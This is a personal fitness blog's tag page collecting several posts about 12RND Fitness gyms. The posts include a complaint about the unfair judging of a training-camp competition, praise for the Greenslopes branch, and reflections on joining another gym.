<blockquote class="wp-block-quote has-text-align-center is-layout-flow wp-block-quote-is-layout-flow"><p><em>An expert panel of judges will select a Male and Female Major Prize Winner at the end of the Training Camp based on their <strong>overall transformation</strong>, <strong>body composition changes</strong> and <strong>fitness benchmark improvements</strong>. An additional Male and Female Minor Prize Winner will be selected based on their Before and After visual transformation.</em></p></blockquote>



<p>Lets hope that they actually <em>do</em> announce the results this time (but don&#8217;t hold your breath)&#8230;.</p>



<h2 class="wp-block-heading">Runner Up Winner Stats Announced</h2>



<p>Finally, nearly 6 weeks after the completion of 11// Training Camp, 12RNDs started to announce the Body Composition and Benchmark Stats for the Minor Prize winners (which because  of the unpublicised  Competition Rule Change do apparently take these results into account&#8230; some good numbers, but unfortunately (for us), not as good as at least 2 entries I am aware of that weren&#8217;t considered because of an &#8220;administrative error&#8221; :(.</p>



<p>You would think that 12RNDS would be able to offer more than excuses and a private apology to those that missed out&#8230; but apparently not..</p>



<h2 class="wp-block-heading">My Response&#8230;</h2>



<p>Since hearing from the 12RNDS CEO, I  have intentionally held off publishing my reaction for a few days.  I wanted to see if they would step up to the plate to fix this issue, and also wanted to cool off a bit..   </p>



<h3 class="wp-block-heading">An Apology ??</h3>



<p> I did eventually get an explanation and apology by phone and email from  Michael Jordan, as did another member who had raised similar concerns of their own several weeks earlier.  Michael&#8217;s apology seemed sincere, he seemed to care,  and I do appreciate the effort&#8230; but a number of things in his explanation just didn’t ring true, and why did it take so long for them to respond in the first place ?  I am sure the 12RND CEO is sorry, but is he sorry for the situation, or sorry that this issue seems to getting such a high profile publicly ??</p>



<h3 class="wp-block-heading">The Excuses</h3>



<p>According to the 12RNDs CEO this is a highly unusual situation which occurred as a result of a number of issues :</p>



<ol class="wp-block-list" type="1"><li><strong>COVID resulted in lockdown of a number of Gyms (particularly in NSW and VIC)</strong><br>Some gyms which started the 6 week challenge went into lockdown so some participants were not able to complete their benchmarks or body composition scans.&nbsp; We all understand that many gyms and their members are facing tough times at the moment and I think that everyone would agree that those affected by Lockdown should ideally not be negatively impacted, but :&nbsp;</li><li><strong>They decided to “Change the Rules” part-way through (and not tell anyone)<br></strong>Apparently, part way through the 6 weeks 12RNDS Management decided to change the competition rules, so that the International Prize would ONLY be based on Before/After Photos and the runner up prize would be based on Photos/Body Composition Transformation/ Benchmarks.&nbsp; It is not clear when these rules changed because although  Michael assures me that participants were notified, I have not been able to find anything supporting this… each of the weekly Training Camp update emails (even the one for the final week 6) clearly state that the International Prize would be based on Photos/Body Transformation Stats/Benchmarks… Michael admitted that they realised this could be controversial, which I would have thought should make it even more important to keep people informed… perhaps the rules changed after the challenge was over, and they just hoped no one would notice ??.&nbsp;</li><li><strong>Some submissions&nbsp; “got lost” and were not considered, because of “administrative errors”</strong><br>Apparently some submissions (that were correctly submitted via the process defined by 12RNDs) were misplaced or overlooked and therefore did not make it through to the judging process… I was told that my submission was flagged as Spam (&#8220;possibly because it contained semi-naked before/after photos&#8221; – but didn’t everyones ??).&nbsp; I know of at least one other application that went missing and they were told that this was due to an administrative error…&nbsp; Who knows how many other applications didn’t make it to the judging at all ??&nbsp; In both these cases Michael admitted that these applications were serious contenders for awards.&nbsp;&nbsp;</li></ol>



<h3 class="wp-block-heading">The Outcomes ??</h3>



<ol class="wp-block-list" type="1"><li>Michael says that selection of The International Prize Winners by Before/After photos ONLY was a One Off caused by Lockdowns, and that past and future judging really will be based on Photos/Body Composition/Benchmarking as advertised (although what happens next time there are more lockdowns isn’t clear)</li><li>12RNDs will apparently review and change the submission process so that future submissions should not go missing again (but that doesn&#8217;t really help those who were overlooked in the past) &nbsp;&nbsp;</li></ol>



<p>I suggested that a <strong>fair </strong>option might be for any submissions which went missing because of the 12RNDs “administration error”, be included in the 12//Training Camp judging, however the CEO <em>very</em> quickly shut this down because it would “<em>raise questions about their integrity</em>”. This is an interesting response, because as far as I am concerned that is exactly what this whole issue is about…</p>



<p>Surely if “Integrity” was a concern, the <strong><em>right thing to do</em></strong> would be to ensure that all submitted entries were judged against the original (and heavily promoted) rules ???&nbsp; They have refused to do this.</p>



<p>12RND decided to change the rules but did not communicate this.  When the results were questioned, they claimed that some submissions (which as it turned out would have been winning entries) had disappeared, so were not included in the judging process.  They also only responded/reacted to concerns, several weeks after the fact &#8211; once they realised that the issue was starting to become public.  12RNDs management don’t seem to be concerned about individual members or clubs suffering as a result of these issues, but they <em>are </em>concerned about the reputation of 12RNDs Fitness.</p>



<h2 class="wp-block-heading">My Final Say ??</h2>



<p>Despite my bad experience with the judging process of the 11// Training Camp, I would certainly encourage 12RND members to participate in future Training Camps&nbsp; (and despite my experience, am still an advocate of it within our own club)… A 6 week challenges is a great way to motivate yourself,&nbsp; and you can achieve great results… but don’t necessarily focus on “the prize” and ensure that you :</p>



<ul class="wp-block-list"><li>scrutinise the submission and judging process</li><li>get confirmation that your submission has been received</li><li>and if anything <em>seems</em> fishy… call them out about it&nbsp; and complain… and don’t accept “Sorry, we messed up … Better luck next time” as their response !!!</li></ul>



<p>I appreciate that 12RNDS have admitted their mistakes (privately), recognised that some members have been overlooked, and apologised. Obviously the CEO is more concerned about the reputation of 12RNDS than the experience of a couple of members, and I have to respect that, because that’s his job.</p>



<p>I didn’t write this post for recognition or reward, I simply hoped it would highlight an issue and result in it being fixed…. I  believe that 12RND <em>do</em> recognise that they could and should have done better…  I hope they have taken positive steps to make sure it doesn’t happen again, and I (and others) will be keeping a very close watch in the future…</p>



<p>All in all a WIN for everyone (I hope) 😊</p>
				
					</article>
			
					<article id="post-842" class="et_pb_post post-842 post type-post status-publish format-standard has-post-thumbnail hentry category-exercise tag-12rnd-fitness tag-greenslopes tag-gym">

											<a class="entry-featured-image-url" href="https://mybypass.com.au/why-i-keep-going-back-to-12rnd-greenslopes/">
								<img src="https://mybypass.com.au/wp-content/uploads/2020/01/12-round-fitness-banner.jpg" alt="Why I keep going back to 12RND Greenslopes" class="" width="1080" height="675" />							</a>
					
															<h2 class="entry-title"><a href="https://mybypass.com.au/why-i-keep-going-back-to-12rnd-greenslopes/">Why I keep going back to 12RND Greenslopes</a></h2>
					
					<p class="post-meta"> by <span class="author vcard"><a href="https://mybypass.com.au/author/admin/" title="Posts by Me" rel="author">Me</a></span> | <span class="published">Oct 14, 2020</span> | <a href="https://mybypass.com.au/category/exercise/" rel="category tag">Exercise</a></p>
<p>I&#8217;ve been back at the Gym for 18 months now&#8230; and have written before about <a href="https://mybypass.com.au/why-i-love-12rnd-fitness/" title="Why I Love 12RND Fitness">why I go to a 12RND Fitness gym</a>&#8230; In summary the main reasons are </p>



<div class="wp-block-image"><figure class="alignright size-large is-resized"><img loading="lazy" decoding="async" src="https://mybypass.com.au/wp-content/uploads/2019/09/12rnd-Logo.png" alt="" class="wp-image-744" width="277" height="204" srcset="https://mybypass.com.au/wp-content/uploads/2019/09/12rnd-Logo.png 400w, https://mybypass.com.au/wp-content/uploads/2019/09/12rnd-Logo-300x221.png 300w" sizes="auto, (max-width: 277px) 100vw, 277px" /></figure></div>



<ul class="wp-block-list"><li><strong>No Scary Machines</strong> </li><li><strong>No Fixed Start Time</strong></li><li><strong>Quick Workout </strong></li><li><strong>High Intensity Training</strong></li><li><strong>MyZone</strong> </li><li><strong>Variable Workout</strong></li><li><strong>My own Personal Trainer </strong></li></ul>



<p>&#8230; however I recently moved house, and am now living further away from my usual gym &#8211; 12RNDS Greenslopes&#8230; Despite the fact that there are MANY Gyms that are much closer and more convenient, and even 3 other 12RND Gyms that are closer (one of which I drive right past on the way to Greenslopes)  &#8230; I find myself still going back to 12RNDS Greenslopes&#8230; Here are the reasons why : </p>



<h2 class="wp-block-heading">Here is why I Love 12RNDS Greenslopes :</h2>



<ul class="wp-block-list"><li><strong>Convenient</strong> &#8211; even though it takes me 6 minutes longer to drive&#8230; it is still convenient, and the extra time makes very little difference</li><li><strong>Parking</strong> &#8211; Plenty of free parking &#8211; it is rare that I need to park more than 15 metres from the front door of the gym</li><li><strong>Space</strong> &#8211; 12RNDS Greenslopes is one of the largest gyms (in terms of floor space) in the franchise.. There is plenty off space for each round, and in fact, Greenslopes is certified to allow 2 people per station, so great tpo train with a buddy&#8230; or you can double up at peak times.  Some franchises can only have 1person per station, and some of the smaller ones cannot even cope with 12 people training at once.</li><li><strong>Opening Hours</strong> &#8211; 12RND Greenslopes has longer opening hours than most other 12RND gyms (they are open 0500 to 1000 and 1500-2000 most days), and regularly review and update opening hours to suit their members&#8230; they are considering extending these opening times by offering lunchtime sessions a couple of times a week, and are even looking at options for 24&#215;7 access  </li><li><strong>Not too Crowded</strong> &#8211; because of the long opening hours, it is reasonably easy to find a time that it is not crazy busy&#8230; although (I believe) 0530 to 0630 (AM and PM) most days CAN get very busy, most other times are reasonably quiet</li><li><strong>Shopping</strong> &#8211; because there is a Coles right upstairs, it is convenient to do my grocery shopping after a workout&#8230; and because I am usually tired and with a &#8220;health&#8221; mentality, I tend not to buy too much of the wrong food   </li><li><strong>Community</strong> &#8211; even though I tend not to &#8220;chat&#8221; to much during a workout (<em>If I have breath enough to chat I am not training hard enough 🙂</em>), over time, you do get to know other members and there are a variety of non-training and out-of-gym activities to get involved in</li><li><strong>Experiences Trainers</strong> &#8211; the Owner and the Head Trainer have  backgrounds in a mixture of &#8220;fight&#8221; disciplines (including Judo, Muay Thai &amp; Kick Boxing at representative and professional levels), so have a wealth of &#8220;real life&#8221; experience and can offer better tips and advice than the &#8220;average&#8221; personal trainer.</li></ul>



<p style="text-align: center;"><iframe loading="lazy" src="https://12rnds.panoview.com.au" allowfullscreen="allowfullscreen" width="800" height="400"></iframe></p>



<p>I am definitely a BIG fan of <a aria-label="12RND Fitness (opens in a new tab)" href="https://12rnd.com.au/" target="_blank" rel="noreferrer noopener">12RND Fitness</a> as it is a perfect fit for my lifestyle and the type of exercise regime I need. </p>
				
					</article>
			
					<article id="post-789" class="et_pb_post post-789 post type-post status-publish format-standard has-post-thumbnail hentry category-exercise tag-12rnd-fitness tag-gym">

											<a class="entry-featured-image-url" href="https://mybypass.com.au/why-i-love-12rnd-fitness/">
								<img src="https://mybypass.com.au/wp-content/uploads/2020/01/12-round-fitness-banner.jpg" alt="Why I keep going back to 12RND Greenslopes" class="" width="1080" height="675" />							</a>
					
															<h2 class="entry-title"><a href="https://mybypass.com.au/why-i-love-12rnd-fitness/">Why I Love 12RND Fitness</a></h2>
					
					<p class="post-meta"> by <span class="author vcard"><a href="https://mybypass.com.au/author/admin/" title="Posts by Me" rel="author">Me</a></span> | <span class="published">Jan 4, 2020</span> | <a href="https://mybypass.com.au/category/exercise/" rel="category tag">Exercise</a></p>
<p>My <s>Obsession</s> <a href="https://mybypass.com.au/my-exercise-obsession/">Passion for Exercise</a> has gone a long way to helping me through the process of losing weight and getting fit&#8230; and to a large extent, I attribute my new found interest in exercise to <a href="https://12rnd.com.au/" target="_blank" rel="noreferrer noopener" aria-label="12RND Fitness (opens in a new tab)">12RND Fitness</a>&#8230;</p>



<div class="wp-block-image"><figure class="alignright size-large is-resized"><img loading="lazy" decoding="async" src="https://mybypass.com.au/wp-content/uploads/2019/09/12rnd-Logo.png" alt="" class="wp-image-744" width="277" height="204" srcset="https://mybypass.com.au/wp-content/uploads/2019/09/12rnd-Logo.png 400w, https://mybypass.com.au/wp-content/uploads/2019/09/12rnd-Logo-300x221.png 300w" sizes="auto, (max-width: 277px) 100vw, 277px" /></figure></div>



<p> 12RND Fitness is an Australian based Gym Franchise, founded by Tim West and Danny Green in 2014.  It is based around a &#8220;circuit&#8221; oriented exercise &#8220;system&#8221;, focused around boxer fitness training techniques.</p>



<p>A 12RND workout session is designed to be like a 12-round championship fight &#8211;  12 x 3 minute rounds with 30 seconds rest in between. That’s 36 minutes of total training time at high-intensity with structured breaks in between.</p>



<p>Each round, includes two movements (which change daily) that involve either punching combos on a bag, bodyweight exercises (sometimes with dumbbells, medicine balls, or sand bags) and/or functional fitness movements. </p>



<h2 class="wp-block-heading">Here are <em>som</em>e of the things I LOVE about 12RNDS :</h2>



<ul class="wp-block-list"><li><strong>No Scary Machines</strong> &#8211; some rounds may include a simple exercise machine (Rower, Ski erg, Cycle), but there are NO treadmills in sight and  definitely no scary exercise machines (with more cables, weights, pulleys and levers that you know what to do with).  Most exercises are bodyweight based.  I&#8217;ve done machine based gyms before and are OK with them&#8230; but have been surprised how many people feel overwhelmed and put off by all the scary technical exercise machines at the typical gym.</li><li><strong>No Fixed Start Time</strong> &#8211; 12RNDS are <strong><em>no</em></strong>t 24&#215;7 Gyms, and they only open certain hours of the day (times vary depending on location)&#8230; but you don&#8217;t have to turn up at a particular time for the start of a &#8220;class&#8221; or session.  You can arrive whenever you want and start your session at a time that suits <em>you</em>.</li><li><strong>Quick Workout </strong>&#8211; a &#8220;full&#8221; 12RND Session of 24 different exercises takes less than 45 minutes, but you can easily do fewer rounds if you are pushed for time (or more if you want a longer workout)</li><li><strong>High Intensity Training</strong> &#8211;  Each of the 12 rounds includes 2 different exercises, and typically at least one of the exercises in each round is based around High Intensity Training.   </li></ul>



<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img loading="lazy" decoding="async" src="https://mybypass.com.au/wp-content/uploads/2019/09/myzone.jpg" alt="" class="wp-image-749" width="247" height="103" srcset="https://mybypass.com.au/wp-content/uploads/2019/09/myzone.jpg 438w, https://mybypass.com.au/wp-content/uploads/2019/09/myzone-300x125.jpg 300w" sizes="auto, (max-width: 247px) 100vw, 247px" /></figure></div>



<ul class="wp-block-list"><li><strong>MyZone</strong> &#8211; 12RNDS supports the <a href="https://www.myzone.org/" target="_blank" rel="noreferrer noopener">MyZone Heart Rate Monitoring System</a>&#8230; this is a fantastic way to measure and monitor your activity level &#8211; providing feedback on how you are doing, and motivating you to push a little harder.</li><li><strong>Variable Workout</strong> &#8211; The exercises that make up each of the 12 rounds change EVERY day&#8230; so you are not &#8220;stuck&#8221; doing the same boring exercises over and over.  Every day/workout brings a new set of exercises (and a whole news set or sore muscles &#8211; in a &#8220;good&#8221; way).</li><li><strong>Flexible</strong> &#8211;  You don&#8217;t <strong><em>have</em></strong> to do the assigned exercises at each round&#8230; you <em>can</em> choose your own alternative exercise -e.g. if you need to go easy on a particular exercise, or are working on a specific muscle group&#8230; or if you just don&#8217;t like it&#8230;  You can also do fewer, or more rounds if you choose&#8230; When I first started I could only manage 6 rounds.. but these days I often do 16 or more&#8230;</li><li><strong>Not Cheap</strong>  &#8211; 12RNDS membership is cheaper than comparable gyms, but it <em>is</em> more expensive than some of the 24&#215;7 gym franchises&#8230;   I think that paying a bit more is actually a bonus. It is a great motivator&#8230;  because <strong>I damn well want to get my moneys worth</strong> (and I <em>really</em> do&#8230; I typically do 6-9 sessions a week, costing me less than $5 per session).<br>I know too may people with &#8220;cheap&#8221; or even free gym memberships who just don&#8217;t value it, and go weeks or even months between workouts.   </li><li><strong>My own Personal Trainer </strong>(for free) &#8211; at 12RNDS there is ALWAYS at least 1 personal trainer on hand (and sometimes 2 or 3 at busier session times).  They will :<ul><li>explain any exercises you are not familiar with&#8230; </li><li>point out any &#8220;technique&#8221; issues you may have&#8230; <br>and (most importantly) </li><li>encourage you to work harder &#8211; at least once per workout (and sometimes 2 or 3 times) a trainer will tap you on the shoulder and coax you through a quick (but often <em>Very</em> High Intensity) sparring, padwork or HIIT session &#8211; pushing you way harder than you can yourself, and reminding you of your capabilities 🙂</li></ul></li></ul>



<p>I am definitely a BIG fan of <a href="https://12rnd.com.au/" target="_blank" rel="noreferrer noopener" aria-label="12RND Fitness (opens in a new tab)">12RND Fitness</a> as it is a perfect fit for my lifestyle and the type of exercise regime I need. </p>
				
					</article>
			
					<article id="post-739" class="et_pb_post post-739 post type-post status-publish format-standard has-post-thumbnail hentry category-exercise tag-12rnd-fitness tag-gym">

											<a class="entry-featured-image-url" href="https://mybypass.com.au/time-to-join-a-new-gym/">
								<img src="https://mybypass.com.au/wp-content/uploads/2019/09/Traditional-Gym.jpg" alt="Time to Join a New Gym ??" class="" width="1080" height="675" />							</a>
					
															<h2 class="entry-title"><a href="https://mybypass.com.au/time-to-join-a-new-gym/">Time to Join a New Gym ??</a></h2>
					
					<p class="post-meta"> by <span class="author vcard"><a href="https://mybypass.com.au/author/admin/" title="Posts by Me" rel="author">Me</a></span> | <span class="published">Sep 21, 2019</span> | <a href="https://mybypass.com.au/category/exercise/" rel="category tag">Exercise</a></p>
<p>I am thinking of joining a new gym&#8230; Not <strong><em>instead</em></strong> of my current gym (<strong>12Rnd Fitness </strong>&#8211; which I LOVE)&#8230; but <strong><em>as well</em></strong> as.</p>



<p>I look forward to going to the gym so much (<g class="gr_ gr_6 gr-alert gr_gramm gr_inline_cards gr_run_anim Style multiReplace" id="6" data-gr-id="6">Endorphins  are</g> a wonderful thing), that sometimes at night, I am tempted to go to bed early, just so I can go to sleep, wake up, and go to the gym again&#8230; I am actually considering joining a 24&#215;7 gym so I can sneak in some quick <g class="gr_ gr_4 gr-alert gr_spell gr_inline_cards gr_run_anim ContextualSpelling ins-del multiReplace" id="4" data-gr-id="4">after dinner</g>/late night workouts 🙂</p>



<p>OK.. I admit&#8230; it may be a little obsessive&#8230;</p>



<h3 class="wp-block-heading">Endorphins &#8211; the Happy Hormone</h3>



<div class="wp-block-image"><figure class="alignright is-resized"><img loading="lazy" decoding="async" src="https://mybypass.com.au/wp-content/uploads/2019/09/endorphins.jpeg" alt="" class="wp-image-745" width="254" height="147" srcset="https://mybypass.com.au/wp-content/uploads/2019/09/endorphins.jpeg 640w, https://mybypass.com.au/wp-content/uploads/2019/09/endorphins-300x174.jpeg 300w" sizes="auto, (max-width: 254px) 100vw, 254px" /></figure></div>



<p>When you&nbsp;<strong>exercise</strong>, your body releases chemicals called&nbsp;<strong>endorphins</strong>. These&nbsp;<strong>endorphins</strong>&nbsp;interact with the receptors in your brain that reduce your perception of pain and&nbsp;also trigger a positive feeling in the body, similar to that of morphine (apparently)&#8230;.</p>



<p>After 20 to 30 minutes of hard aerobic exercise, <strong>endorphins</strong> are released and will result in a mood and energy boost for two to three hours, and a mild buzz for up to 24 hours.</p>



<h2 class="wp-block-heading">&#8220;Traditional&#8221; Gyms</h2>



<p>It&#8217;s been many years since I have been to a &#8220;regular&#8221; gym (I used to be an aerobics junkie in my early 20s)&#8230; but the thought of rows of treadmills and spin bikes, and dozens of scary exercise machines with dubious (possibly torture related) purposes simply does not appeal any more&#8230;</p>



<p>These days 24&#215;7 gyms seem to be popping up all over the place.  These are <g class="gr_ gr_234 gr-alert gr_gramm gr_inline_cards gr_run_anim Grammar multiReplace" id="234" data-gr-id="234">largely</g> &#8220;exercise machine&#8221; based, and convenient in terms of locality and time of day for workouts, but rely a lot on your own commitment, and tend to lack supervision and guidance from trainers.</p>



<p>A 24&#215;7 Gym <strong><em>may</em></strong> be useful for me as an <em>extra</em> to my 12Rnd membership &#8211; to help focus on exercising particular body parts, and also at times of the day when my 12Rnd gym is closed&#8230;. although I can&#8217;t see myself going anywhere near a treadmill.  </p>



<h2 class="wp-block-heading">12Rnd Fitness</h2>



<div class="wp-block-image"><figure class="alignleft is-resized"><img loading="lazy" decoding="async" src="https://mybypass.com.au/wp-content/uploads/2019/09/12rnd-Logo.png" alt="" class="wp-image-744" width="196" height="144" srcset="https://mybypass.com.au/wp-content/uploads/2019/09/12rnd-Logo.png 400w, https://mybypass.com.au/wp-content/uploads/2019/09/12rnd-Logo-300x221.png 300w" sizes="auto, (max-width: 196px) 100vw, 196px" /></figure></div>



<p>12Rnd Fitness is very different from the traditional Gym model&#8230; It doesn&#8217;t depend on a bunch of exercise <g class="gr_ gr_9 gr-alert gr_gramm gr_inline_cards gr_run_anim Punctuation only-del replaceWithoutSep" id="9" data-gr-id="9">machines,</g> but is based around more traditional boxer training strategies, and exercise &#8220;stations&#8221; with a <g class="gr_ gr_7 gr-alert gr_spell gr_inline_cards gr_run_anim ContextualSpelling ins-del multiReplace" id="7" data-gr-id="7">never ending</g> variety of exercises that change daily (with a trainer <strong>always</strong> on hand to fix/improve technique and push you harder).  </p>



<p>You can start a 12Rnds session anytime you like, and exercise your way through 12 different &#8220;rounds&#8221; or stations, of 3 minutes each ( each with 2 or more excises ) &#8211; with <g class="gr_ gr_260 gr-alert gr_spell gr_inline_cards gr_run_anim ContextualSpelling multiReplace" id="260" data-gr-id="260">30 second</g> recovery/changeover time in between&#8230; A bit like a cross between  Rocky and F45 I suppose.</p>



<p>At the moment I am currently averaging 5 or 6 sessions a week, but have (during challenges&#8230; see below) managed 8 or 9 sessions a week.</p>



<h3 class="wp-block-heading">6 <g class="gr_ gr_3 gr-alert gr_spell gr_inline_cards gr_run_anim ContextualSpelling multiReplace gr-progress sel" id="3" data-gr-id="3">W</g>eek Challenges</h3>



<p> Every few months 12Rnds run a &#8220;<g class="gr_ gr_7 gr-alert gr_spell gr_inline_cards gr_run_anim ContextualSpelling multiReplace" id="7" data-gr-id="7">6 week</g> challenge&#8221; which is a way to increase motivation and push yourself a bit harder for a short period&#8230; They liken their challenges to getting &#8220;fight ready&#8221; and they follow a pretty defined structure involving different types of food and exercise at different stages of the challenge.</p>



<p>I have participated, with various levels of commitment in 2 challenges so far &#8211; but am looking forward to getting &#8220;serious&#8221; about the next one starting in October. </p>



<h3 class="wp-block-heading">MyZone</h3>



<div class="wp-block-image"><figure class="alignright is-resized"><img loading="lazy" decoding="async" src="https://mybypass.com.au/wp-content/uploads/2019/09/myzone.jpg" alt="" class="wp-image-749" width="280" height="117" srcset="https://mybypass.com.au/wp-content/uploads/2019/09/myzone.jpg 438w, https://mybypass.com.au/wp-content/uploads/2019/09/myzone-300x125.jpg 300w" sizes="auto, (max-width: 280px) 100vw, 280px" /></figure></div>



<p>I have very recently started using a Myzone Heart rate monitor (I was given one for my last birthday).  It is great to get proof that those times when I &#8220;think&#8221; I am working hard&#8230; that I usually am&#8230;  and although it is early days yet (the Myzone monitor apparently takes a while to calibrate maximum heart rate), I was very surprised (shocked actually) to discover that I am consistently in the top few of the exercise leaderboard.</p>



<p>So &#8230; Time to Join  New Gym ? &#8230; maybe&#8230; but maybe not&#8230;</p>
				
					</article>
			<div class="pagination clearfix">
	<div class="alignleft"></div>
	<div class="alignright"></div>
</div>			</div>

				<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://mybypass.com.au/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div><div id="email-subscribers-form-2" class="et_pb_widget widget_email-subscribers-form"><h4 class="widgettitle"> Get Notified of New Posts </h4><div class="emaillist" id="es_form_f1-n1"><form action="/tag/12rnd-fitness/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_696a2d28094f5" data-source="ig-es" data-form-id="1"><div class="es_caption">Fill in your details and Subscribe to get notified by email whenever we publish a new post</div><div class="es-field-wrap"><label>Name<br /><input type="text" name="esfpx_name" class="ig_es_form_field_name" placeholder="" value="" /></label></div><div class="es-field-wrap"><label>Email*<br /><input class="es_required_field es_txt_email ig_es_form_field_email" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="615e3dbfdde7" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="739" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://mybypass.com.au/time-to-join-a-new-gym/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-696a2d28094f5" value="24a5482e47" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Please leave this field empty.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_696a2d28094f5" value="Submit" /><span class="es_spinner_image" id="spinner-image"><img src="https://mybypass.com.au/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_696a2d28094f5" role="alert" aria-live="assertive"></span></div></div>
		<div id="recent-posts-2" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://mybypass.com.au/banned-from-ubx-training-gym-for-what/">Banned from UBX Training Gym &#8211; For What ??</a>
									</li>
											<li>
					<a href="https://mybypass.com.au/12rnd-fitness-training-camp-competition-fair-or-farce/">12RND Fitness Training Camp &#8220;Competition&#8221; &#8211; Fair or Farce ??</a>
									</li>
											<li>
					<a href="https://mybypass.com.au/multi-speed-bag-training-what-why-how/">Multi Speed Bag Training &#8211; What / Why / How ??</a>
									</li>
											<li>
					<a href="https://mybypass.com.au/why-i-keep-going-back-to-12rnd-greenslopes/">Why I keep going back to 12RND Greenslopes</a>
									</li>
											<li>
					<a href="https://mybypass.com.au/22-months-update/">22 Months Update</a>
									</li>
					</ul>

		</div><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Categories</h4>
			<ul>
					<li class="cat-item cat-item-53"><a href="https://mybypass.com.au/category/diabetes/">Diabetes</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://mybypass.com.au/category/exercise/">Exercise</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://mybypass.com.au/category/fatty-liver/">Fatty Liver</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://mybypass.com.au/category/food-diet/">Food &amp; Diet</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://mybypass.com.au/category/milestones/">Milestones</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://mybypass.com.au/category/post-surgery/">Post-Surgery</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://mybypass.com.au/category/pre-surgery/">Pre-Surgery</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://mybypass.com.au/category/surgery/">Surgery</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://mybypass.com.au/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://mybypass.com.au/category/weight-loss-surgery-research/">Weight Loss Surgery Research</a>
</li>
			</ul>

			</div><div id="archives-2" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archives</h4>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://mybypass.com.au/2023/07/'> July 2023 &nbsp;(1)</option>
	<option value='https://mybypass.com.au/2021/10/'> October 2021 &nbsp;(1)</option>
	<option value='https://mybypass.com.au/2020/10/'> October 2020 &nbsp;(2)</option>
	<option value='https://mybypass.com.au/2020/06/'> June 2020 &nbsp;(1)</option>
	<option value='https://mybypass.com.au/2020/02/'> February 2020 &nbsp;(2)</option>
	<option value='https://mybypass.com.au/2020/01/'> January 2020 &nbsp;(1)</option>
	<option value='https://mybypass.com.au/2019/12/'> December 2019 &nbsp;(2)</option>
	<option value='https://mybypass.com.au/2019/11/'> November 2019 &nbsp;(2)</option>
	<option value='https://mybypass.com.au/2019/09/'> September 2019 &nbsp;(3)</option>
	<option value='https://mybypass.com.au/2019/05/'> May 2019 &nbsp;(1)</option>
	<option value='https://mybypass.com.au/2019/03/'> March 2019 &nbsp;(1)</option>
	<option value='https://mybypass.com.au/2019/02/'> February 2019 &nbsp;(1)</option>
	<option value='https://mybypass.com.au/2018/12/'> December 2018 &nbsp;(2)</option>
	<option value='https://mybypass.com.au/2018/11/'> November 2018 &nbsp;(3)</option>
	<option value='https://mybypass.com.au/2018/10/'> October 2018 &nbsp;(8)</option>
	<option value='https://mybypass.com.au/2018/09/'> September 2018 &nbsp;(30)</option>
	<option value='https://mybypass.com.au/2018/08/'> August 2018 &nbsp;(4)</option>
	<option value='https://mybypass.com.au/2018/07/'> July 2018 &nbsp;(2)</option>
	<option value='https://mybypass.com.au/2018/06/'> June 2018 &nbsp;(4)</option>
	<option value='https://mybypass.com.au/2014/08/'> August 2014 &nbsp;(1)</option>
	<option value='https://mybypass.com.au/2013/08/'> August 2013 &nbsp;(1)</option>
	<option value='https://mybypass.com.au/2012/08/'> August 2012 &nbsp;(1)</option>
	<option value='https://mybypass.com.au/2003/08/'> August 2003 &nbsp;(1)</option>
	<option value='https://mybypass.com.au/1988/08/'> August 1988 &nbsp;(1)</option>
	<option value='https://mybypass.com.au/1984/08/'> August 1984 &nbsp;(1)</option>
	<option value='https://mybypass.com.au/1981/10/'> October 1981 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div><div id="tag_cloud-2" class="et_pb_widget widget_tag_cloud"><h4 class="widgettitle">tags</h4><div class="tagcloud"><a href="https://mybypass.com.au/tag/1-year/" class="tag-cloud-link tag-link-81 tag-link-position-1" style="font-size: 8pt;" aria-label="1 year (1 item)">1 year</a>
<a href="https://mybypass.com.au/tag/6-week-challenge/" class="tag-cloud-link tag-link-112 tag-link-position-2" style="font-size: 8pt;" aria-label="6 Week Challenge (1 item)">6 Week Challenge</a>
<a href="https://mybypass.com.au/tag/12-months/" class="tag-cloud-link tag-link-82 tag-link-position-3" style="font-size: 8pt;" aria-label="12 months (1 item)">12 months</a>
